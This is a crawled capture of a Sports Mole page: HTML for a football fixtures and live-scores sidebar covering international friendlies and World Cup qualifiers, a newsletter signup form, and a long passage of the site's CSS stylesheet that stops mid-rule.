href="/football/international-friendlies/macedonia-vs-latvia_game_233172.html" class="l_s_row_even" id="ls_233172_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">N. Macedonia</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Latvia</div></a></div><div class="lSa lSo"><a data-title="Preview:Lithuania vs Israel - prediction, team news, lineups" title="Sports Mole previews Thursday's International Friendlies clash between Lithuania and Israel, including predictions, team news and possible lineups." href="/football/lithuania/preview/lithuania-vs-israel-prediction-team-news-lineups_585581.html" class="l_s_row_odd" id="ls_233166_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">5pm</span></div><div class="l_s_cell_two">Lithuania</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Israel</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4518"><div class="dTL"><a href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - Africa</strong></a></div><span class="right dTR"><a href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4518"><div class="lSa lSe"><a data-title="Preview:Nigeria vs Gabon - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Africa clash between Nigeria and Gabon, including predictions, team news and possible lineups." href="/football/nigeria/world-cup-2026/preview/nigeria-vs-gabon-prediction-team-news-lineups_585549.html" class="l_s_row_even" id="ls_233171_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">Nigeria</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Gabon</div></a></div><div class="lSa lSo"><a data-title="Preview:Cameroon vs Congo DR - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Africa clash between Cameroon and Congo DR, including predictions, team news and possible lineups." href="/football/world-cup/preview/cameroon-vs-congo-dr-prediction-team-news-lineups_585551.html" class="l_s_row_odd" id="ls_233177_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">7pm</span></div><div class="l_s_cell_two">Cameroon</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Congo DR</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_4517"><div class="dTL"><a href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - Asia</strong></a></div><span class="right dTR"><a href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_4517"><div class="lSa lSe"><a data-title="Preview:UAE vs Iraq - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - Asia clash between United Arab Emirates and Iraq, including predictions, team news and possible lineups." href="/football/uae/preview/uae-vs-iraq-prediction-team-news-lineups_585555.html" class="l_s_row_even" id="ls_233165_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">4pm</span></div><div class="l_s_cell_two">UAE</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Iraq</div></a></div></div><div class="l_s_tab" id="l_s_22cl_tab-2_3701"><div class="dTL"><a href="/football/world-cup/fixtures.html"><strong>World Cup Qualifying - North Central America</strong></a></div><span class="right dTR"><a href="/football/world-cup/fixtures.html">&gt; Fixtures</a></span></div><div class="l_s_table" id="live_scores_22cl_table-2_3701"><div class="lSa lSe"><a data-title="Preview:Bermuda vs Curacao - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - North Central America clash between Bermuda and Curacao, including predictions, team news and possible lineups." href="/football/bermuda/world-cup/preview/bermuda-vs-curacao-prediction-team-news-lineups_585541.html" class="l_s_row_even" id="ls_233180_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">10pm</span></div><div class="l_s_cell_two">Bermuda</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">Curacao</div></a></div><div class="lSa lSo"><a data-title="Preview:Suriname vs El Salvador - prediction, team news, lineups" title="Sports Mole previews Thursday's World Cup Qualifying - North Central America clash between Suriname and El Salvador, including predictions, team news and possible lineups." href="/football/suriname/world-cup-2026/preview/suriname-vs-el-salvador-prediction-team-news-lineups_585575.html" class="l_s_row_odd" id="ls_233179_1"><div class="l_s_cell_one"><span class="l_s_pre l_s_box">10pm</span></div><div class="l_s_cell_two">Suriname</div><div class="l_s_cell_three bold">vs</div><div class="l_s_cell_four">El Salvador</div></a></div></div></div><div class="rhs_table tablehomepage" title="Table" style="display:contents"></div> <span><div id="newsnowbottom"><div id="newsnowlogo" title="Click here for more Sport news from NewsNow" onclick="window.open('https://www.newsnow.co.uk/h/Sport','newsnow')"><div id="newsnow_one"><div id="newsnow_two"><img src="/assets/img/newsnow_f_ab.gif" alt="As featured on NewsNow: Sport news"></div><div id="newsnow_three"><span id="newsnow_four"><a id="newsnowlogo_a" rel="nofollow noopener" href="https://www.newsnow.co.uk/h/Sport" target="newsnow">Sport</a> News 24/7</span><span id="newsnow_five"> </span></div></div></div></div></span><div class="std_bk1 www rhs eml" title="Subscribe to our newsletter"><div class="hw gen_block form_block www rhs eml"><div class="lm_header amp css1 www rhs eml gR"><p class="subscribe_newsletter_p">Subscribe to our newsletter</p><p></p></div><div class="st_l news amp www rhs eml" title="Subscribe to our newsletter"><form name="submit" method="POST" action-xhr="https://www.sportsmole.co.uk/amp_mail/" target="_top"> <input type="email" aria-label="type email address" name="email" class="form www rhs eml" placeholder="email@domain.com" value="" required><br><div class="lH4" style="font-weight:normal;padding:4px 7px;font-size:0.9rem">Sports Mole provides in-depth previews and predictions for every match from the biggest leagues and competitions in world football.</div> <input type="hidden" id="group_8" name="group_8" value="1" aria-label="Select Match Previews" class="av-checkbox www rhs eml" checked> <input type="hidden" id="group_1" name="group_1" value="1" aria-label="Select Transfer Talk" class="av-checkbox www rhs eml"> <input type="submit" class="sub www rhs eml" style="background:#FF0000" value="Click to subscribe!"> <input type="hidden" name="ht" value="f32aa524abd11f21b6a58d6ea6e0f6390407433d:MTUxMDMzNjk0Ni43MzI4"> <input type="hidden" name="mc_signupsource" value="AMPwidget"> <input type="hidden" name="MERGE7" id="MERGE7" value="AMP Widget mpu"> <input type="hidden" name="MERGE6" id="MERGE6" value="mpu /static-cache/cache.php"><div submit-success> <template type="amp-mustache"><div class="form_div form_text form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/k9uGzX3LchDijKosQJDl8h5YrMg=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Fargfra_2.jpg" title="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" alt="Argentina's Lionel Messi celebrates with the trophy and teammates after winning the World Cup on December 18, 2022" width="82" height="62"><span class="underTXT1 www rhs eml">{{message}}</span></div> </template></div><div submit-error> <template type="amp-mustache"> Subscription failed! </template></div><div class="form_fill norm underTXT www rhs eml gR"><img src="[data-uri]" class=" vanilla-lazy " data-src="https://www.sportsmole.co.uk/thumbor/Tj5SYUOK9Y1YxaVAP6rCpr4yNCE=/82x62/smart/filters:format(webp)/https%3A%2F%2Fsportsmole-media-prod.s3.gra.io.cloud.ovh.net%2F22%2F50%2Flionel-messi_4.jpg" title="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" alt="Argentina's Lionel Messi kisses the World Cup trophy after collecting the Golden Ball award on December 18, 2022" width="82" height="62"><span class="underTXT1 wP2 www rhs eml">Sign up for our FREE daily preview newsletter direct to your inbox!</span></div></form></div></div></div></div>

--- FILE ---
content_type: text/css
request_url: https://www.sportsmole.co.uk/assets/app.css?v=1.5
body_size: 60688
content:
.dinC {
    font-family: DINCondensed, Arial, Helvetica, Sans-serif
}

.dinR {
    font-family: DINRegular, Arial, Helvetica, Sans-serif
}

.oldest,
.off {
    display: inline;
    height: 25px;
    padding: 5px 8px;
    cursor: pointer;
    background: #DC4646;
    border-left: 1px solid #fff;
    color: #fff
}

#article_pt,
#article_nt,
#article_mpt,
#article_mtt {
    padding: 6px 8px 6px 8px;
    background: #EFFBF5
}

#hstp_25354_pushdown {
    margin-bottom: 10px !important
}

/*,.hstp_25354_pushdown*/
.numbertd,
.more_sport_black {
    width: 20px
}

.teamtd,
.fgtd {
    text-align: left;
    width: 292px;
    font-weight: bold
}

.teamLogo {
    float: left;
    top: 10px;
    display: block;
    position: absolute;
    left: 10px;
}

#video_rhs div#video_rhs_content,
#video_rhs .inline-block.dbox_outline_header.most_popular,
#lc_rhs.transfertalk .dbox_outline_header,
.blH {
    background: #000
}

.list_odd,
.lm_row.even,
.st_l a.even {
    background: #ddd
}

.leaguetableheader {
    background: #444;
    color: #fff;
    font-weight: bold
}

.evenrow,
.lthblank,
.leaguetableheader_extra {
    background: #fff
}

.list_even,
.lm_row.odd,
.st_l a.odd {
    background: #eee
}

ul.related_rep_listing,
ul.team_rep_listing {
    margin: 0;
    padding: 0;
    padding-top: 5px
}

ul.rep_listing,
ul.green_list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

#team_history,
.padding-semibottom {
    padding-bottom: 10px
}

.gallery_box,
a.game_match,
.previews,
.leftimgfloat {
    width: 100%;
    float: left
}

a.game_match {
    margin-bottom: 2px;
}

.nomargin,
.p2_container img,
.diving_event h2 {
    margin: 0
}

#article_body p,
#article_body hr,
.module_sport_margin {
    margin-bottom: 15px
}

#article_body li {
    line-height: 1.2rem
}

.mb12 {
    margin-bottom: 12px
}

.dbox_outline_header {
    padding: 0px 5px 10px 2px
}

.dTcB,
dTcb {
    display: table;
    clear: both;
    float: none
}

.dTrB {
    display: table;
    clear: both;
    float: none;
    padding: 6px 0px 6px 10px
}

.dTrC {
    color: black;
    text-decoration: none
}

.dTrD {
    display: table-cell;
    text-align: left;
    vertical-align: middle
}

ul.game_links li,
ul.sub_links li {
    display: block;
    float: left;
    height: 22px;
    padding: 0;
    width: auto
}

.mobile_p3_image,
.l_sf_box_mobile,
.mobile_only,
.none {
    display: none !important
}

span.p2_new {
    display: inline-block;
    clear: both;
    opacity: 1;
    box-shadow: .3em 0 0 #c00, -.2em 0 0 #c00;
    -moz-box-shadow: .3em 0 0 #c00, -.2em 0 0 #c00;
    -webkit-box-shadow: .3em 0 0 #c00, -.2em 0 0 #c00;
    margin: 0;
    font-weight: 700;
    padding: 7px 2px 2px 2px;
    position: relative;
    background: #c00;
    color: #fff;
    margin-left: 7px
}

span.p3_newR {
    font-size: 0.9em;
    color: #c00;
    font-weight: 200;
}

.no_display,
.poll_ok {
    display: none
}

.inline-block {
    display: inline
}

#article_pb,
#article_pt,
#article_nb,
#article_nt,
#article_mpb,
#article_mpt,
#article_mtb,
#article_mtt,
.vertical-align-middle {
    vertical-align: middle
}

.newest,
.on {
    display: inline;
    height: 25px;
    padding: 5px 8px;
    cursor: pointer;
    background: #DC4646;
    border-right: 1px solid #fff;
    color: #fff
}

.l_s_tennis_cell_three,
.team_stats_panel .left .teamtd {
    padding-left: 15px
}

.l_s_blocks.margin,
.team_stats_panel .left .leaguetable,
#rwc_rhs .leaguetable {
    margin-bottom: 0;
}

.dbox_outline_header.most_popular,
.l_s_ft {
    background: #08088A
}

.calendar td.ui-datepicker-other-month a,
.calendar .ui-state-disabled,
.calendar .ui-state-active {
    background: transparent
}

#article_nt,
.gb_team.left,
.g_h_goals.left,
.tennis_row .tennis_points,
.rightT {
    text-align: right
}

.rhs_content,
.prev_game_pic_desc,
.t_ss div,
.schedule p,
.diving_flag {
    padding: 5px
}

.flagD {
    top: 1px;
    position: relative;
    padding-right: 4px
}

.p2_date,
.bold,
div#league_select_dropdown a,
.toolbar_tags_strong,
.hp_comm_box .indepth_box {
    font-weight: bold
}

.bM8 {
    font-weight: bold;
    margin: 0 0 8px 0
}

.fM8 {
    margin: 0 0 8px 0;
    display: inline-block;
}

.full.fM8 {
    background: #FFF
}

#article_prevnextrow,
#article_morepeoplerow,
#article_moreteamsrow,
.fwlist_row,
.fwlist_text {
    width: 100%
}

.right,
.Right,
#close_cookie_bar,
#searchbox,
.float-right,
.lc_options,
.rightimgfloat,
.fR {
    float: right
}

.lm_header h3 img {
    padding-top: 2px;
    float: right
}

.firstPara,
.lH4 {
    line-height: 1.4rem;
}

p.firstPara,
.most_popular_picture {
    line-height: 1rem;
    margin-top: 12px
}

.most_popular_row .most_popular_picture {
    margin-right: 8px;
    width: 52px
}

.hpHs .most_popular_picture {
    margin-right: 0px;
    width: 124px;
    margin-top: 0px
}

.left,
.float-left,
.most_popular_picture,
#season,
.team_season_name,
.team_stats_numbers,
.videprinter_score span,
.subnav_trending,
#rwc_rhs .leaguetable,
.fL {
    float: left
}

.videprinter_scoreline span {
    float: none
}

.tab_box ul li.selected a,
.l_s_table td a,
.gb_team a:link,
.gb_team a:active,
.gb_team a:visited,
.gb_team a:focus,
.g_h_score a:link,
.g_h_score a:active,
.g_h_score a:visited,
.g_h_score a:focus,
a.l_sf_row .l_sfp_one .l_sfp_non_link div,
.videprinter_ft {
    color: #08088A
}

a:visited,
.article_byline a:link,
.article_byline a:visited,
#article_body a:link,
#article_body a:visited,
a {
    text-decoration: none;
    color: #08088A
}

.byLineSize {
    font-size: 1.125em;
    margin-left: 2px
}

.byLinePos {
    position: relative;
    top: 12px;
    padding-bottom: 14px;
    display: block;
}

.by {
    display: inline;
    position: relative;
    top: 4px;
}

a:link {
    text-decoration: none;
    color: #08088A
}

body {
    background: #fff;
    font-size: 0.75em;
    line-height: 1.25em;
    font-family: Arial, Helvetica, Sans-serif;
    margin: 0;
    padding: 0
}

.clearboth,
.livecomm {
    clear: both
}

p {
    color: #000;
    margin: 0 0 1.483679525222552%;
    padding: 0
}

h1 {
    margin-top: 0.8403361344537815%;
    font-size: 1.8em;
    line-height: 1.25em
}

h2 {
    font-size: 1.667em;
    line-height: 110%;
    margin: 0 0 1.479289940828402%;
    padding: 0
}

/*  	h3{}		*/
h4 {
    font-size: 1rem;
    margin-bottom: 2px
}

h5 {
    font-size: 1.667em;
    line-height: 110%;
    margin: 0 0 0.8rem;
    padding: 0
}

img {
    border: 0
}

.group_tables h2 {
    font-size: 1.5em
}

.img_lhs {
    float: left;
    margin: 0 0.741839762611276% 0.741839762611276% 0
}

.img_rhs {
    float: right;
    margin: 0 0 0.741839762611276% 0.741839762611276%
}

#cookie_bar {
    font-weight: bold;
    background: #CFC;
    padding: 0.3061224489795918%;
    display: none
}

.mpu {
    min-width: 300px;
    min-height: 260px;
    margin-bottom: 5px
}

.leaderBoard {
    margin: 6px 0 12px -66px;
    z-index: -10
}

#social_box {
    width: 300px;
    height: 290px
}

#adpositionbottom {
    width: 970px;
    min-height: 90px;
    margin: 0 auto;
    clear: both
}

#adunderpicture {
    width: 300px;
    height: 125px;
    margin-top: 24px
}

#wrapper {
    width: 980px;
    margin: 0 auto;
    background: #fff;
    padding: 0 5px
}

.main_col {
    width: 676px;
}

.center2 {
    margin: auto;
    text-align: center;
    display: inline-block;
}

.mAuto {
    margin: auto;
    text-align: center;
    width: -webkit-fill-available;
}

.w300 {
    width: 300px
}

.w100 {
    width: 100%
}

.w42 {
    width: 42px
}

.w100.std_bk1.vP {
    width: 626px;
    margin: auto;
}

.logoClick {
    width: 980px;
    height: 93px;
    left: -20px;
    z-index: -1
}

.wDc {
    width: 674px;
}

#content {
    float: left;
    width: 676px;
    margin-bottom: 5px
}

#header {
    width: 100%;
    height: auto;
    padding: 2px 0 0;
    float: left;
    background: #1D411D
}

#headerEnt {
    width: 100%;
    height: auto;
    padding: 2px 0 0;
    float: left;
    background: #6D1581
}

.EntA {
    background: #6D1581;
    opacity: 100%;
}

/*  #6D1581 was #8421AD */
#toolbar {
    height: 32px;
    float: left;
    width: 980px;
    position: absolute;
    z-index: 9;
}

#searchbox {
    height: 20px;
    display: none;
    z-index: 1;
    position: absolute;
    right: 30px;
    border: 1px solid #555;
    border-radius: 3px;
    background: #fff;
    padding: 2px
}

#search_button {
    margin: 0;
    border: 0;
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block;
    background: url([data-uri]) no-repeat 0px 0px;
    position: relative;
    top: 3px;
    right: 3px
}

#searchdiv {
    position: absolute;
    top: 0;
    right: 0;
}

#search {
    display: flex;
    justify-content: flex-end;
    padding: 10px;
}

#searchIcon {
    background-color: #ffffff;
    border: none;
    border-radius: 5px;
    margin-left: 10px;
    padding: 5px 10px;
}

#searchIcon:hover {
    cursor: pointer;
    background-color: #f0f0f0;
}

#searchInput {
    padding: 0 5px;
    border-radius: 4px;
    border: none;
}


#search_icon {
    margin: 0;
    border: 0;
    padding: 0 2px;
    width: 26px;
    height: 26px;
    display: inline-block;
    background: url([data-uri]) no-repeat 0px 0px;
    position: relative;
}

#search_box {
    display: none;
    z-index: 1;
    position: absolute;
    right: 30px;
    border: 1px solid #555;
    border-radius: 3px;
    background: #fff;
    padding: 4px 6px;
    top: 1px
}

#search_for {
    padding: 0 3px;
    width: 170px;
    height: 16px
}

#search_wrapper {
    float: right;
    width: 26px;
    height: 26px;
    padding: 0
}

#search_wrapper form {
    position: absolute
}

.right_arrow,
.down_arrow,
.dbox_outline_line_left,
.dbox_outline_line_left.tablerhs,
.dbox_outline_line_left.most_popular {
    background: url() no-repeat
}

#search_field {
    width: 291px;
    height: 12px;
    padding: 3px 0px 3px 2px;
    border-top: 1px solid #999;
    border-right: none;
    border-bottom: 1px solid #999;
    border-left: 1px solid #999;
    margin: 0;
    float: left
}

#todaybar {
    position: relative;
    height: 93px;
    background-color: #33cc00;
    background: url(./img/main-banner.jpg) no-repeat scroll 0 0 transparent
}

#todaybar.Ent {
    height: 93px;
    background-color: #8421ad;
    background: url(<!-- sports_mole_entertain -->&auto=compress) no-repeat scroll 0 0 transparent
}

#logo {
    float: left;
    margin-left: 29px;
    width: 410px;
    height: 93px;
    position: relative
}

#logoimage {
    display: block;
    float: left;
    z-index: 2;
}

.zI5 {
    z-index: 5
}

#dq {
    position: absolute;
    left: 25px;
    bottom: 10px;
    width: 340px;
    height: 12px;
    color: #FFF;
    font-size: 1em;
    font-weight: bold;
    text-align: left;
    margin-left: 13px;
    /*display: none;*/
}

#ht_wrapper {
    width: 978px;
    float: left;
    background: url() repeat;
    border: solid 1px #000;
    border-top: 5px solid #1D411D;
    margin-top: 1px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

#ht_wrapperEnt {
    width: 978px;
    float: left;
    #6D1581;
    opacity: 60%;
    padding: 5px 0 0;
    border: solid 1px #000;
    border-top: 5px solid #1D411D;
    margin-top: 1px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.hot_topics {
    width: auto;
    height: auto;
    margin: 0 auto;
    width: 970px;
    height: 23px
}

#title_text {
    max-width: 366px;
    float: left
}

ul.ht {
    list-style-type: none;
    margin: 4px 0;
    padding: 0 5px 0 0;
    text-align: center
}

ul.ht li {
    display: inline;
    background: none;
    padding: 0 5px
}

ul.ht li a {
    padding: 4px;
    background: #429442;
    border-radius: 3px;
    border: solid 1px #ccc
}

ul.ht li a,
#dq a {
    color: #fff;
    font-size: 1em;
    font-weight: bold
}

#potd {
    float: left;
    width: 170px;
    height: 93px;
    background-repeat: no-repeat
}

.topnav,
#mobile_subnav {
    display: block;
    height: 30px;
    width: 100%;
    border-top: 1px solid #1D411D
}

.topnav.topnav_fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 980px;
    border: 0
}

.topnav.topnav_fixed.EntH {
    background: #6D1581
}

.topnav.scroll.EntH {
    background: #6D1581
}

.topnavlogoimage {
    display: none;
    float: left;
    padding: 0 0 0 4px;
}

.topnavlogoimage img {
    height: auto;
    max-width: 100% !important
}

.topnav_fixed .topnavlogoimage,
.previews a span {
    display: inline-block
}

.sub,
.g_h_nav {
    background: url("") repeat;
    float: left;
    min-height: 22px;
    width: 100%;
    border-bottom: 1px solid #0B740D
}

.sub.topnav_fixed,
#subnav_hover.topnav_fixed {
    position: fixed;
    top: 30px;
    z-index: 999;
    width: 980px
}

#todaybar.topnav_fixed {
    padding-bottom: 33px
}

.gamesub {
    background: #000 repeat;
    float: left;
    min-height: 22px;
    width: 100%;
    border-bottom: 1px solid #000
}

.sport_title_bar {
    background: #1D411D;
    color: #efe;
    clear: both;
    float: left;
    font-size: 1.2em;
    font-weight: bold;
    height: 25px;
    line-height: normal;
    padding-top: 5px;
    text-indent: 10px;
    text-transform: uppercase;
    width: 100%;
    border: 0;
    margin-bottom: 6px;
    letter-spacing: 0.08em
}

.sport_title_bar h1,
.sport_title_bar h2 {
    font-size: 1.2em;
    margin-top: 0;
    line-height: 1.25em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.teamnav {
    float: left;
    margin: 4px 0px 4px 0px;
    width: 100%
}

ul.game_links,
ul.top_links,
ul.mobile_links,
ul.sub_links,
ul.team_links {
    list-style-type: none;
    margin: 0;
    padding: 0;
    width: 100%
}

ul.game_links li a,
ul.top_links li a,
ul.sub_links li a {
    color: #fff;
    display: inline-block;
    margin: 0
}

ul.sub_links li a {
    font-size: 0.9em
}

ul.game_links li a {
    display: block;
    float: left;
    color: #FFF;
    font-weight: bold;
    text-decoration: none;
    padding: 5px 7px;
    line-height: 1em
}

ul.game_links.N li a {
    padding: 5px
}

ul.sub_links li a {
    display: block;
    float: left;
    color: #FFF;
    font-weight: bold;
    text-decoration: none;
    padding: 6px 10px;
    line-height: 1em
}

ul.top_links li {
    display: inline;
    float: left;
    height: 30px;
    position: relative
}

ul.top_links li a,
.subnav_dropdown strong {
    display: block;
    float: left;
    line-height: 1em;
    margin: 0;
    text-decoration: none;
    padding: 9px 9px;
    font-weight: bold
}

ul.top_links li a {
    padding: 9px 10px 8px;
    border-right: solid 1px #1B7302;
    font-size: 1.1em
}

ul.top_links li a:hover {
    background: #5D8723;
    color: #FFF;
    text-decoration: none
}

ul.top_links.EntH li a:hover {
    background: #BA44D5;
    color: #FFF;
    text-decoration: none
}

ul.top_links.EntH {
    background: #6D1581;
}

ul.team_links li {
    display: inline;
    float: left;
    height: 40px;
    position: relative;
    padding: 0 0px
}

.subnav_line {
    height: 5px;
    background: #000
}

ul.fg_results {
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
    list-style: none;
    padding: 0;
    gap: 2px;
    margin-bottom: 5px;
}

ul.fg_results li,
ul.fg_results li span {
    margin: 0;
    padding: 0;

}

ul.fg_results li span {
    display: block;
    width: 8px;
    height: 8px;
    margin: 0 2px 0 0
}

.full ul.fg_results li span {
    display: block;
    width: 24px;
    height: 24px;
    margin: 0 5px;
    color: #fff;
    line-height: 1.72em;
    text-align: center;
    font-weight: bold
}

.fg_win {
    background: #05600B;
    border: 1px solid #034707
}

.fg_draw {
    background: #DF7401;
    border: 1px solid #BA6000
}

.fg_loss {
    background: #CC0000;
    border: 1px solid #991414
}

.wRd {
    position: relative;
    right: 4px;
}

#footer {
    clear: both;
    margin: 5px 0
}

#copyright {
    clear: both;
    width: 98.97959183673469%;
    background: #030;
    color: #fff;
    text-align: center;
    padding: 0.5102040816326531%;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 5px;
}

.homepage {
    margin-top: 5px
}

#rhs {
    float: left;
    width: 300px;
    margin: 5px 0px 5px 4px
}

.footer_links {
    padding: 12px 0
}

.footercell {
    width: 245px;
    float: left;
    color: #fff
}

.footercell a,
.footercell span {
    padding: 0 0 0 40px;
    display: list-item;
    list-style-type: none
}

.footer_links_wrapper {
    position: relative;
    z-index: 1;
    height: 305px;
    background: #000
}

.footer_links_wrapper .footer_bg {
    z-index: -1;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #000;
    position: absolute
}

.footer_strong {
    font-weight: bold;
    font-size: 1.1em;
    padding-bottom: 2px !important;
    text-transform: uppercase
}

.footer_block {
    padding-top: 10px !important
}

#breadcrumb {
    padding-left: 5px;
    font-weight: bold;
    background: #fff;
    margin: 6px 0px 6px 0px;
    float: left;
    line-height: 1em;
    width: calc(100% - 12px);
}

#bn {
    width: 100%;
    height: 35px;
    background: #A9122C;
    color: #FFF;
    display: block;
    float: left
}

#bn_label {
    letter-spacing: 1px;
    margin: 10px 20px 0 20px;
    float: left;
    background: #A9122C;
    font-weight: bold;
    font-size: 1.6em;
    color: #fff;
    text-shadow: 2px 2px #000
}

#bn_text {
    text-shadow: 2px 2px #000;
    line-height: 2.4em;
    float: left;
    color: #fff;
    font-size: 1.2em;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 754px
}

#article_content {
    float: left;
    display: inline;
    width: 100%
}

.article_imgboxl,
.article_imgboxr {
    display: inline;
    width: 300px
}

.article_imgboxl {
    float: left;
    margin: 0 8px 8px 0
}

.article_imgboxr {
    float: right;
    margin: 10px 0 8px 7px
}

.article_imgbox {
    margin: 12px auto 0;
    height: 480px;
    width: 640px
}

.article_img_img {
    border: 1px solid #AAAAAA;
    max-height: -webkit-fill-available
}

.article_img_img.i480 {
    border: 2px solid #AAAAAA;
    height: 480px;
    width: 640px;
    max-height: 480px;
    max-width: 640px;
}

.article_img_copyright {
    position: relative;
    float: right;
    text-align: right;
    padding: 1px 5px 1px 6px;
    font-size: 0.8em;
    background: #000;
    color: #fff;
    opacity: 0.50;
    top: -18px
}

.article_img_copyright a,
.article_img_copyright a:visited {
    color: white !important
}

.article_img_copyright_body .article_img_copyright {
    position: absolute;
    right: 34px;
    top: -22px
}

.article_img_copyright_body {
    display: block;
    position: relative
}

#article_toolbar {
    display: inline;
    padding: 0;
    margin: 0
}

#toolbar_social {
    height: 46px;
    padding-top: 2px;
    text-align: center
}

#toolbar_tags {
    display: inline;
    float: left;
    width: 290px;
    margin: 0;
    padding: 0
}

ul#toolbar_tags {
    padding: 5px 4px 5px 6px;
    border-top: 1px solid #AAAAAA
}

ul#toolbar_tags li {
    display: inline;
    font-weight: bold
}

.moreon {
    padding-right: 3px;
    font-weight: bold !important
}

.article_byline {
    font-weight: bold;
    font-size: 1em;
    margin-bottom: 15px;
    clear: left
}

.warning {
    color: #ff0000;
    font-weight: bold;
    margin: 16px 0 10px 2px;
    clear: left
}

#article_body {
    margin-bottom: 10px;
    font-size: 1.125em;
    line-height: 1.25em;
    padding-left: 2px;
    clear: left
}

#transferlink a:hover {
    text-decoration: underline;
    color: #fff
}

.coming_up {
    float: left;
    width: 300px;
    height: 78px;
    margin: 0 5px 15px 10px
}

.coming_up_box {
    width: 300px;
    height: 78px;
    border: 2px solid #610B4B;
    background: #EFFBF5;
    position: relative;
    top: -15px
}

.coming_up_box div {
    float: left;
    width: 192px;
    padding: 15px 2px 7px 2px;
    font-size: 0.9em
}

.coming_up_box img {
    float: left;
    width: 100px;
    padding: 2px
}

.coming_up_header {
    left: -10px;
    position: relative;
    z-index: 2;
    font-weight: bold
}

.coming_up_header div {
    position: relative;
    left: -6px;
    top: 2px;
    width: 20px;
    height: 20px;
    background: url() no-repeat;
    display: inline-block
}

.coming_up_header span {
    vertical-align: middle;
    position: relative;
    top: -5px;
    background: #610B4B;
    padding: 1px 10px 1px 2px;
    color: #fff
}

.coming_up_stats span {
    padding: 1px 2px 1px 10px
}

.coming_up_stats div {
    z-index: 2;
    left: 9px
}

#article_more {
    padding: 0;
    margin: 0;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: bold;
    width: 100%;
    clear: both
}

#article_prevnext,
#article_morepeople,
#article_moreteams {
    width: 100%;
    border-bottom: 1px solid #DDDDDD
}

#article_moreteams,
#article_morepeople {
    background: #EFFBF5
}

#article_pb,
#article_nb,
#article_mpb,
#article_mtb {
    max-width: 20px;
    background: #CEE3F6
}

#article_pb,
#article_mpb,
#article_mtb {
    border-right: 1px solid #DDDDDD;
    padding: 2px
}

#article_nb {
    border-left: 1px solid #DDDDDD;
    padding: 2px
}

.team {
    color: #dddddd;
    clear: both
}

.teamPIC {
    float: left;
    padding: 8px
}

.l_a {
    font-weight: bold;
    margin-bottom: 10px;
    padding-left: 5px;
    background: #dddddd
}

#nonarticle_prevnext {
    width: 100%;
    border: 1px solid #DDDDDD
}

#homepage_spacer {
    padding-bottom: 12px
}

.p2_container {
    position: relative;
    border-radius: 5px;
    float: left;
    height: auto;
    margin-right: 10px;
    width: 300px;
    margin-bottom: 5px;
    padding: 4px 4px 0 4px;
    line-height: 1.15em
}

a:hover.team_stadium div.team_name h2 {
    text-decoration: underline !important
}

.p2_text,
.p2_container img {
    width: auto;
    height: auto;
    float: left
}

.p2_live {
    padding: 0 5px;
    position: relative;
    left: -6px;
    background: #cc0000;
    color: #fff
}

.p2_text h1,
.p2_text h2 {
    display: inline;
    color: #000;
    clear: both;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background: #fff;
    box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
    -moz-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
    -webkit-box-shadow: 0.2em 0 0 #fff, -0.2em 0 0 #fff;
    margin: 0
}

.homepage_panel {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
    align-items: center;
}

.homepage_left {
    float: left;
    width: 320px
}

.homepage_left.hp {
    padding-left: 15px;
}

.homepage_right {
    margin-bottom: 20px;
    width: 356px
}

.homepage_right.hp {
    width: 320px;
    margin-left: 12px;
}

.hpH,
hpM {
    width: 642px;
    margin: 0 auto 10px;
    color: white;
    padding-top: 10px;
    padding-bottom: 3px;
    text-decoration: none;
}

.hpH {
    background-color: #284a2b;
}

.hpM {
    background-color: #6d1581;
}

.hpHc {
    width: 642px;
    margin: 0 auto 10px;
    background: #eee;
    padding-bottom: 12px;
}

.hpHs {
    width: 140px;
    height: 180px;
    display: inline-block;
    margin: 4px;
    background: #eee;
}

.hpA a:visited,
